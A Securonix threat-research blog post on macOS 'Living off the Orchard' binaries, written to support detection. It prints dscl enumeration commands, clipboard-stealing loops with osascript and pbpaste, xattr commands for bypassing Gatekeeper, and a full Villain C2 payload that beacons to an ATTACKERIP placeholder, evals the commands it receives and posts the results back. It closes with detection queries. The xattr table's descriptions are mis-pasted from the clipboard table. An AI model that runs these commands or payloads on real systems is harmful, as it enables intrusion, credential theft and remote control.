- Why Securonix?
- Products
-
- Overview
- Securonix Cloud Advantage
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Security Analytics
By Securonix Threat Labs, Threat Research: D. Iuzvyk, T. Peck, O. Kolesnikov
tldr: As malware for Apple’s OSX operating system gains more and more traction, in this article, we’ll share some of our latest insights about detecting the use of Living-off-the-Orchard (LOOBins) common built-in macOS binaries used by threat actors for malicious purposes.
No doubt by now you’ve heard of the LOLBAS (living off the land binaries and scripts) project for Windows operating systems. The goal of the project is to “document every binary, script, and library that can be used for living off the land techniques.”
The project consists of what are referred to as LOLBins which are legitimate binary files or scripts that are present on most Windows operating systems that an attacker or malware can leverage for nefarious purposes, hence the term “living off the land”. To date, there are currently 178 entries listed on the project’s website and GitHub repo.
Similarly, the LOOBins, Living off the Orchard project attempts to document binaries and scripts present on OSX systems that can also be used maliciously. Currently, there are only 34 entries listed on the project’s GitHub repository, however this number is rapidly increasing almost daily. Much like the LOLBAS project, the LOOBins project also exists as a standalone website.
In this article we’ll take a look at a few examples of common LOOBins. We’ll also provide some relevant detections and Spotter queries that Securonix customers can leverage for detection and threat hunt purposes.
macOS malware on the rise
While macOS malware accounted for an estimated 6% of total malware infections in 2022, that number is steadily increasing. Malware authors, especially some of the high profile ransomware groups such as Lockbit, have been retooling for Linux, ESXi as well as macOS. Since Lockbit is one of the most prevalent RaaS providers (ransomware as a service), it’s likely that we’ll see other ransomware providers follow suit.
Similarly, just this month, Cobalt Strike was recently observed infecting macOS systems using a Golang implementation of Cobalt Strike called Geacon (Go-Beacon). The attack chain in this scenario begins with a malicious Python package (“pykafka” in this case) which reaches out to an attacker-controlled host to download and run the Geacon payload.
Currently, MacStealer remains the most popular malware being actively exploited. It’s typically loaded onto the system via a malicious .dmg file and then goes to work stealing browser credentials, cookies and other documents saved on the host.
So where do LOObins fit into the equation? Like the Windows-based LOLbins, LOObins can be used throughout the entire attack chain. Oftentimes, we’ll observe LOObins being used during the initial infection stage where they’re leveraged to evade detections. At other times, they can be used during the post-infection stage where an attacker may attempt to covertly execute commands on a target system in order to gather more information, or move laterally on a host.
Relevant LOObin use cases
Let’s take a closer look at a few examples of some of the newer LOObins on a macOS target. We’ll look at process chains, command line used and towards the end of the article, we’ll provide some interesting detections. The examples provided are covered in depth in the LOObins GitHub repository.

Use case: dscl being used for discovery [T1087]
In an enterprise environment that contains a mix of macOS and Windows networks, it is likely that some form of remote authentication mechanism is being used. Active Directory is one of the most common, and can be enumerated using native macOS commands.
Let’s take a look at the “dscl” command and how an attacker might enumerate local or even domain related information. The Directory Service Command Line utility (dscl) allows for reading, writing, and managing directory service related information.
There are several commands that an attacker can run to discover local or domain account information, or general AD environment information:
| dscl Command | Description | |
|---|---|---|
| dscl . -list /Users | Enumerate local users | |
| dscl “/Active Directory/TEST/All Domains” -list /Users | Enumerate AD users | |
| dscl . -read /Users/$USERNAME | Enumerate detailed local user info | |
| dscl “/Active Directory/TEST/All Domains” -read /Users/$USERNAME | Enumerate detailed AD user info | |
| dscl . -list /Groups | Enumerate local groups | |
| dscl “/Active Directory/TEST/All Domains” -list /Groups | Enumerate AD groups | |
| dscl . -read /Groups/$GROUPNAME | Enumerate detailed local group info | |
| dscl “/Active Directory/TEST/All Domains” -read /Groups/$GROUPNAME | Enumerate detailed AD group info | |
| dscl “/Active Directory/TEST/All Domains” -list /Computers | Enumerate AD computer info | |
| dscl . -list /SharePoints | Enumerate network shares | |
| dscl . -read /Config/shadowhash | Enumerate password policy info | |
| dscl . passwd /Users/$USERNAME oldPassword newPassword | Attempt password change on local user |

In the figure below we can see an active alert being used for AD enumeration from a macOS host. In this example we can leverage EDR alerting to provide us with detailed information such as command line and process-related information.
Figure 1: dscl command usage and detection
Use case: osascript and pbpaste being used for clipboard monitoring [T1115]
Acquiring plain-text credentials can be an easy win for an attacker looking to move laterally or establish a stronger presence on a compromised host. Since copying and pasting passwords is a pretty common practice, attackers may opt to monitor the clipboard in hopes of an easy win.
On a macOS system, there are two commands that can be used to extract clipboard data, osascript, and pbpaste. This technique is quite well-known and documented at this point and is built into popular exploitation frameworks such as the EmpireProject’s EmPyre, a Python-based exploitation framework which works with macOS.
The commands can be used standalone, or baked into a script that runs in a loop and copies the clipboard contents into a file that can later be exfiltrated.
| osascript and pbpaste command examples | Description |
|---|---|
| osascript -e ‘return (the clipboard)’ | Print the current clipboard contents |
| while true; do echo $(osascript -e ‘return (the clipboard)’) >> clipdata.txt; sleep 10; done | Loop every 10 seconds and append the current clipboard contents into a text file |
| pbpaste | Print the current clipboard contents |
| while true; do echo $(pbpaste) >> loot.txt; sleep 10; done | Loop every 10 seconds and append the current clipboard contents into a text file |

The figure below shows the osascript command being used in a loop along with the contents of the password file “clipdata.txt”.
Figure 2: osascript command usage and results

Use case: gatekeeper bypass via xattr [T1553]
The macOS native command xattr can be used to enumerate, modify or delete file attributes of files and directories. It’s been observed in the past being used maliciously by OceanLotus group as well as WindTail malware to bypass gatekeeper restrictions. This would allow any non-signed or “restricted” applications to execute.
Strangely enough, the command can be executed by any non-administrator and effectively removes file attributes which skip gatekeeper and notarization checks on macOS systems.
| xattr command examples | Description |
|---|---|
| xattr -d com.apple.quarantine FILE | Print the current clipboard contents |
| xattr -d -r com.apple.quarantine * | Loop every 10 seconds and append the current clipboard contents into a text file |
| find /Users/user -name *ALL tim nha Chi Ngoc Canada* -exec xattr -d com.apple.quarantine {} + | Oceanlotus malware |
| /bin/bash -c xattr -cr ‘/Applications/Google Chrome.app’ | XCSSET malware |
Figure 3: xattr command usage and detection in Securonix
Use Case: Bonus round — Villain payloads
If you’re not familiar with the Villain framework, this may be a good time to read about it. To get caught up, we produced an in-depth writeup on the framework and how it works. In a nutshell, Villain provides stealthy command and control and serves both Windows and Linux capabilities. During our testing, the Linux payloads work perfectly fine on macOS systems.
While Villain itself is technically not considered a LOObin, it does leverage native binaries to help it build its connection. These include:
- nohup
- curl
- pkill
- sleep
- echo
A generated Villain payload for Linux/macOS would end up looking something like this:

nohup `s=ATTACKERIP:ATTACKERPORT&&i=c5f960d6-e2cf7ffc-109649b1&&hname=$(hostname)&&p=http://;curl -s "$p$s/c5f960d6/$hname/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/e2cf7ffc" -H "Authorization: $i")&&if [ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/109649b1 -X POST -H "Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;`
In addition to the obvious “nohup” command being used to kick off code execution, an interesting IOC we can utilize for detections are the constant and repeat “curl” commands which use specific flags.
During an investigation on the affected host, we can see dozens of curl commands going back to the C2 server: curl -s http://[attackerip]:[attackerport]/[clientid] -H Authorization: [authtoken]
Figure 4: curl commands produced by the Villain C2 framework
Summary — and a word about detections
Currently, logging on a macOS system is not as robust as it is on Windows so leveraging third party tools would be needed for better endpoint visibility. Some modern EDR solutions are capable of logging and forwarding detailed process and command line logs to the SIEM for analysis. Other options such as Osquery can be used to monitor macOS endpoints and provide detailed logs.
Given the rate at which macOS-based malware is being incorporated into threat actor’s tooling, we highly recommend that organizations who use a widely distributed macOS endpoint environment take action to monitor their endpoints for signs of compromise.
While the LOObin project is relatively new, the Securonix Threat Research team is actively monitoring new additions and attack vectors in addition to macOS-related malware. Stay on the lookout for new detections and seeder queries as the project matures and as more and more are developed!
Some examples of relevant Securonix detections
- EDR-SYM612-RUN
- EDR-SYM611-RUN
- EDR-SYM610-RUN
- EDR-SYM600-RUN
- EDR-SYM595-RUN
- EDR-SYM594-RUN
Relevant Spotter queries
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “dscl” AND childprocesscommandline CONTAINS ” . ” AND childprocesscommandline CONTAINS “list” AND childprocesscommandline CONTAINS “/Users” OR childprocesscommandline CONTAINS “/Active Directory/” AND childprocesscommandline CONTAINS ” ls ” OR childprocesscommandline CONTAINS ” -authonly”
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “pbpaste” AND childprocesscommandline CONTAINS ” >>” OR destinationprocessname ENDS WITH “osascript” AND (childprocesscommandline CONTAINS ” -e ” OR childprocesscommandline CONTAINS “return” OR childprocesscommandline CONTAINS “(the clipboard)” OR childprocesscommandline CONTAINS ” >>”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “xattr” AND (childprocesscommandline CONTAINS ” -d ” OR childprocesscommandline CONTAINS ” -w “) AND childprocesscommandline CONTAINS ” -r ” AND childprocesscommandline CONTAINS “com.apple.quarantine”
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “curl” AND (childprocesscommandline CONTAINS ” -s ” AND childprocesscommandline CONTAINS ” -H “ AND childprocesscommandline CONTAINS “Authorization: “)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “launchctl” AND (childprocesscommandline CONTAINS “ -w ” AND childprocesscommandline CONTAINS ” load “)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND destinationprocessname ENDS WITH “defaults” AND (childprocesscommandline CONTAINS ” write ” AND childprocesscommandline CONTAINS “com.apple.security” AND childprocesscommandline CONTAINS ” GKAutoRearm ” AND childprocesscommandline CONTAINS ” -bool ” AND childprocesscommandline CONTAINS “no”) OR (childprocesscommandline CONTAINS ” write ” AND childprocesscommandline CONTAINS “LoginHook”) OR (childprocesscommandline CONTAINS “com.apple.loginwindow” OR childprocesscommandline CONTAINS “com.apple.finder”)
MITRE ATT&CK matrix
| Tactics | Techniques |
|---|---|
| Discovery | T1087: Account Discovery T1087.001: Account Discovery: Local Account T1087.002: Account Discovery: Domain Account T1135: Network Share Discovery T1201: Password Policy Discovery |
| Collection | T1115: Clipboard Data |
| Defense Evasion | T1553: Subvert Trust Controls T1553.001: Subvert Trust Controls: Gatekeeper Bypass |
| Command and Control | T1102: Web Service T1102.002: Web Service: Bidirectional Communication |
References
- LOLBAS:Living Off The Land Binaries, Scripts and Libraries
https://lolbas-project.github.io/ - Github: Living Off The Land Binaries and Scripts (and now also Libraries)
https://github.com/LOLBAS-Project/LOLBAS/blob/master/README.md - Living Off the Orchard: macOS Binaries (LOOBins)
https://github.com/infosecB/LOOBins/tree/main/LOOBins - io: Living Off the Orchard: macOS Binaries (LOOBins)
https://www.loobins.io/ - Report: Almost 50% of macOS malware comes from this one source
https://9to5mac.com/2022/11/15/most-common-macos-malware/ - Apple MacOS Devices Now Subject Of LockBit Ransomware
https://informationsecuritybuzz.com/apple-macos-devices-now-subject-of-lockbit-ransomware/ - Use of Obfuscated Beacons in ‘pymafka’ Supply Chain Attack Signals a New Trend in macOS Attack TTPs
https://www.sentinelone.com/labs/use-of-obfuscated-beacons-in-pymafka-supply-chain-attack-signals-a-new-trend-in-macos-attack-ttps/ - Scary ‘MacStealer’ malware goes after iCloud passwords and credit card data
https://www.macworld.com/article/1673107/macstealer-malware-icloud-passwords-credit-card-data.html - com: dscl – Directory Service command line utility
https://ss64.com/osx/dscl.html - com: lsacript – Execute AppleScripts and other OSA language scripts
https://ss64.com/osx/osascript.html - com: pbpaste – Paste data from the clipboard to STDOUT
https://ss64.com/osx/pbpaste.html - Github – #EmPyre
https://github.com/EmpireProject/EmPyre - Trend Micro: New MacOS Backdoor Connected to OceanLotus Surfaces
https://www.trendmicro.com/en_us/research/20/k/new-macos-backdoor-connected-to-oceanlotus-surfaces.html - Sentinel Labs: 20 Common Tools & Techniques Used by macOS Threat Actors & Malware
https://www.sentinelone.com/labs/20-common-tools-techniques-used-by-macos-threat-actors-malware/ - Sentinel Labs: How WindTail Bypasses macOS Gatekeeper Settings
https://www.sentinelone.com/labs/20-common-tools-techniques-used-by-macos-threat-actors-malware/ - Github – Villain
https://github.com/t3l3machus/Villain/ - Securonix – Hoaxshell/Villain Powershell Backdoor Generator Payloads in the Wild, and How to Detect in Your Environment
https://www.securonix.com/blog/hoaxshell-villain-powershell-backdoor-generator-payloads-in-the-wild-and-how-to-detect-in-your-environment/ - Github: Osquery
https://github.com/osquery/osquery